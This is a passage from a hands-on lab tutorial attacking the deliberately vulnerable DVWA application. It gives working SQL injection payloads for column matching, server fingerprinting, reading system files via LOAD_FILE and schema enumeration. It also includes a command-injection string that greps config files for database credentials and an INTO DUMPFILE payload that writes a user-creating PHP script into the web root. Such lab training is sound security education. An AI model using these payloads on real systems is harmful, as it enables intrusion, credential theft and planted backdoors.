
- Place a single quote
'
in the textbox
- Click the Submit button

- Single Quote Error
- Instructions:
- Notice there are 5 singles quotes (').
The single quote we supplied above caused a single quote mis-match
syntax issue, which cause a MySQL Error.
- Click the Back Arrow
- Column Parameter Test (Part 1)
- Instructions:
- Click on SQL Injection (Left Navigation
Menu)

- Place
'union
select 1 -- in the textbox
- Make sure you add a space before
and after the hyphens "
--
"
- Click the Submit button
- Column Parameter Results (Part 1)
- Instructions:

- Notice that message states that our
UNION injection does not match the correct number of columns.
- Remember the SQL statement will provide
two columns (first_name, last_name) a positive match is found.
- Note(FYI):
- When using the MySQL UNION function,
you must match up the number of columns and data types with the
vulnerable select statement in the clause.
- Our attempt failed because we only
provided one column instead of two columns.

- Column Parameter Test (Part 2)
- Instructions:
- Click on SQL Injection (Left Navigation
Menu)
- Place
'union
select 1,2 -- in the textbox
- Make sure you add a space before
and after the hyphens "
--
"
- Click the Submit button
- We successfully inputted the matching
amount of columns to satisfies the columns (first_name,last_name) in
the vulnerable select statement.
- SELECT
first_name, last_name FROM users WHERE user_id = '$id'
|
Section 12: SQL
Injection (SQLi) Database Vendor & Operating System
Interrogation |


- Inspect Element (Textbox)
- Instructions:
- Click the SQL navigation link.
- Right Click on the Textbox
- Click Inspect Element

- Add New Attribute
- Instructions:
- Right Click on the gray highlighted
line
- Select New Attribute...

- Increase the Textbox Size
- Instructions:
- Type the following:
size=100
- Click on the close button

- Determine Database Vendor
- Instructions:
- Place the following in the text box:
' UNION ALL SELECT @@datadir,
1 --
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- The results provide us with two
interesting pieces of data
- @@datadir, This is the database
directory is /var/lib/mysql/
- We also know this is a MySQL database
- Click the Back Arrow

- Determine Database Version and Port Number
- Instructions:
- Place the following in the text box:
-
' UNION ALL SELECT
@@version, @@port --
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- The results provide us with the
database version and port number
- @@version = 5.1.60
- @@port = 3306
- Click the Back Arrow

- Determine Server Hostname and OS Type
- Instructions:
- Place the following in the text box:
-
' UNION ALL SELECT
@@hostname, @@version_compile_os --
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- The results provide us with the
database version and port number
- @@hostname = The hostname is
Fedora14
- @@version_compile_os =
The type of operating system on which MySQL
was built
- Click the Back Arrow
- Determine Server Hostname and OS Type
- Instructions:
- Place the following in the text box:
-
' union select null,
LOAD_FILE('/etc/system-release')
--
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- In this case, we used the MySQL
LOAD_FILE() function to display the Linux Release Version
- Click the Back Arrow
- Note(FYI):
- MySQL LOAD_FILE() reads the file and
returns the file contents as a string.

|
Section 13: SQL
Injection (SQLi) Database Schema & Table Interrogation |
- Inspect Element (Textbox)
- Instructions:
- Click the SQL navigation link.
- Right Click on the Textbox
- Click Inspect Element
- Add New Attribute
- Instructions:
- Right Click on the gray highlighted
line
- Select New Attribute...
- Increase the Textbox Size
- Instructions:
- Type the following:
size=100
- Click on the close button

- Determine Database Names
- Instructions:
- Place the following in the text box:
-
'
UNION select distinct(table_schema),null FROM
information_schema.tables --
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- The INFORMATION_SCHEMA is the MySQL
information database.
- It is the place that stores
information about all the other databases that the MySQL server
maintains.
- distinct(table_schema), this tells
MySQL to only display duplicate rows one. As in only show
the database names one.
- table_schema is the name of the
database.
- Click the Back Arrow
- Note(FYI):
- The results displays three database
Schemas (aka names): information_schema, dvwa, and mysql

- Determine Database Names and Table Counts
- Instructions:
- Place the following in the text box:
-
'
UNION select distinct(table_schema),count(*) FROM
information_Schema.tables group by table_schema --
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- This is very similar to the previous
query, except we are using count(*) and group by table_schema to
determine the number of tables per database.
- distinct(table_schema), this tells
MySQL to only display duplicate rows one. As in only show
the database names one.
- count(*), this counts the number of
records.
- group by table_schema, this groups
by the table_schema column.
- Click the Back Arrow
- Note(FYI):
- The results now displays the number of
tables contained in each database.

- Determine Table Names for the DVWA Database
- Instructions:
- Place the following in the text box:
-
'
UNION select table_schema,table_name FROM
information_Schema.tables where table_schema = "dvwa" --
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- We will use the where clause to only
display results for the dvwa database.
- where table_schema = "dvwa", show
only records where the database name is dvwa.
- table_schema displays the name of
the database
- table_name displays the name of the
table.
- Click the Back Arrow
- Note(FYI):
- The results now displays that the dvwa
database contains two tables: guestbook and users.
- Determine Column Names for the DVWA.USERS Table
- Instructions:
- Place the following in the text box:
-
'
UNION select COLUMN_NAME,DATA_TYPE FROM
information_schema.columns where TABLE_SCHEMA = "dvwa" and
TABLE_NAME = "users" --
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- The INFORMATION_SCHEMA.COLUMNS view
allows you to get information about all columns for all tables and
views within a database.
- COLUMN_NAME is the name of the
column.
- DATA_TYPE refers to the data type
(int,varchar,etc) of a particular COLUMN_NAME.
- where TABLE_SCHEMA = "dvwa" and
TABLE_NAME = "users", show only records for the users table
inside the dvwa database.
- Click the Back Arrow
- Note(FYI):
- The results now displays each column
name and it's corresponding data type.
- In the following steps, We will use
these column names to build a php script to add a user to the
DVWA.USERS table.

|
Section 14:
Determine Database Password with Command Injection |

- Inspect Element (Textbox)
- Instructions:
- Click the Command link.
- Right Click on the Textbox
- Click Inspect Element

- Change Textbox Length
- Instructions:
- Click on 30 and type 85
- Click on the Close Button

- Retrieve DVWA Database Username and Password
From Config File
- Instructions:
- Place the following command in the
textbox
-
127.0.0.1; find /var/www/html/dvwa/* -name "*config*" -print |
xargs egrep -i '(database|user|password)'
- Click on the Submit Button
- Record the DVWA Database Username and
Password
- Note(FYI):
- Typically, poorly configured website
applications will actually put the database credentials in a
configuration page similar to the one below.
- A countermeasure could be to (1) never
provide a command execution option and (2) to use encrypted files to
store the database credentials in a non-web-accessible directory.
|
Section 15:
Create PHP DVWA Create User Script |

- Inspect Element (Textbox)
- Instructions:
- Click the SQL navigation link.
- Right Click on the Textbox
- Click Inspect Element

- Add New Attribute
- Instructions:
- Right Click on the gray highlighted
line
- Select New Attribute...
- Increase the Textbox Size
- Instructions:
- Type the following:
size=100
- Click on the close button
- Determine Database Names
- Instructions:

- Place the following in the text box:
-
' union select null,'<?php
if(isset($_POST["submit"])) { $userID = $_POST["userID"]; $first_name
= $_POST["first_name"]; $last_name = $_POST["last_name"];
$username = $_POST["username"]; $avatar = $_POST["avatar"]; echo
"userID: $userID<BR>"; echo "first_name: $first_name<BR>"; echo
"last_name: $last_name<BR>"; echo "username: $username<BR>";
echo "avatar: $avatar<BR>"; $con=mysqli_connect("127.0.0.1","root","dvwaPASSWORD","dvwa");
if (mysqli_connect_errno()) { echo "Failed to connect to MySQL:
" . mysqli_connect_error(); } else { echo "Connected to
database<BR>"; } $password = "abc123";
$sql="insert into dvwa.users values (\\"$userID\\",\\"$first_name\\",\\"$last_name\\",\\"$username\\",MD5(\\"$password\\"),\\"$avatar\\")";
if (mysqli_query($con,$sql)) { echo "[Successful Insertion]: $sql";
} else { echo "Error creating database: " . mysqli_error($con);
} mysqli_close($con); } ?> <form method="post" action="<?php
echo $_SERVER["PHP_SELF"]; ?>"> <input type="text" name="userID"
value="33"><br> <input type="text" name="first_name"
value="John"><br> <input type="text" name="last_name"
value="Gray"><br> <input type="text" name="username" value="jgray"><br>
<input type="text" name="avatar" value="Just Hack It!"><br>
<input type="submit" name="submit" value="Submit Form"><br>
</form>' INTO
DUMPFILE '/var/www/html/dvwa/create_user.php'
--
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- Note that no results will be
displayed.
- Open another Web Browser Tab
- Note(FYI):
- General Injection Structure
-
' union select null,'This
is the PHP/HTML Code that we injected'
INTO DUMPFILE
'This is the webpage file we created'
--
- Database Insert
-
$sql="insert into
dvwa.users values (\\"$userID\\",\\"$first_name\\",\\"$last_name\\",\\"$username\\",MD5(\\"$password\\"),\\"$avatar\\")";
- Default Password
-
$password = "abc123";
Note that "abc123" will be
the default password for any user that you create in the next
step.

- Test create_user.php
- Instructions:
- Place
http://192.168.1.118/dvwa/create_user.php
in the address bar.
- Replace 192.168.1.118 with the IP address of the DVWA
(Fedora14) machine obtained in (Section 3, Step 3).
- Replace "John" with your first name.
- Replace "Gray" with your last name.
- Replay "jgray" with your username.
- Click the Submit Form Button
- Note(FYI):
- If you create more than one user, you
will need to change the number "33" to something that already has
not been used.
- The user_id field is a primary key,
which cannot contain duplicate numbers.
|
Section 16:
View DVWA User Creation Results |
- Inspect Element (Textbox)
- Instructions:
- Click on the Damn Vulnerable Web App
Tab
- Click the SQL navigation link.
- Right Click on the Textbox
- Click Inspect Element
- Add New Attribute
- Instructions:
- Right Click on the gray highlighted
line
- Select New Attribute...
- Increase the Textbox Size
- Instructions:
- Type the following:
size=100
- Click on the close button
